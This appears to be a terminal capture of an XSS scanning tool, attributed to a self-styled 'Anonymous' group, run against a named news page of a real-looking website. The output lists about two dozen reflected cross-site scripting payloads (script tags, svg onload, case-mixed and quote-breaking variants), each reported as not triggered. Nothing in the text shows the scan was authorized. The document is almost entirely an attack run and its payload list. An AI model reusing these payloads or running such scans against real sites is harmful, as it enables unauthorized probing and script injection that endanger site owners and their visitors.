 └─# python3 xssearch.py -u 'https://www.shwedagonpagoda.com/news.php?page={x
ss}' -p payloads.txt
XSSearch
---------------------------------------------
A Comprehensive Reflected XSS Scanner
---------------------------------------------
DEVELOPED & OWNED BY : TRHACKNON ANONYMOUS
[*] Starting XSSearch ...
[+] XSS not Triggered !  sample text
[+] XSS not Triggered !  <svg/onload=alert()>
[+] XSS not Triggered !  '><script>alert(0)</script>
[+] XSS not Triggered !  <script>alert()</script>
[+] XSS not Triggered !  <ScRipT>alert();</ScRipT>
[+] XSS not Triggered !  <IMG SRC=jAVasCrIPt:alert()>
[+] XSS not Triggered !  <ScRiPt>alert(1)</sCriPt>
[+] XSS not Triggered !  ‘; alert(1);
[+] XSS not Triggered !  ‘)alert(1);//
[+] XSS not Triggered !  <script\x20type="text/javascript">javascript:alert(
1);</script>
[+] XSS not Triggered !  <script>alert(123);</script>
[+] XSS not Triggered !  <ScRipT>alert("XSS");</ScRipT>
[+] XSS not Triggered !  <script>alert(123)</script>
[+] XSS not Triggered !  <script>alert("hellox worldss");</script>
[+] XSS not Triggered !  <script>alert('XSS')</script>
[+] XSS not Triggered !  <script>alert('XSS');</script>
[+] XSS not Triggered !  <script>alert('XSS')</script>
[+] XSS not Triggered !  '><script>alert('XSS')</script>
[+] XSS not Triggered !  <script>alert(/XSS/)</script>
[+] XSS not Triggered !  <script>alert(/XSS/)</script>
[+] XSS not Triggered !  </script><script>alert(1)</script>
[+] XSS not Triggered !  '; alert(1);
[+] XSS not Triggered !  ')alert(1);//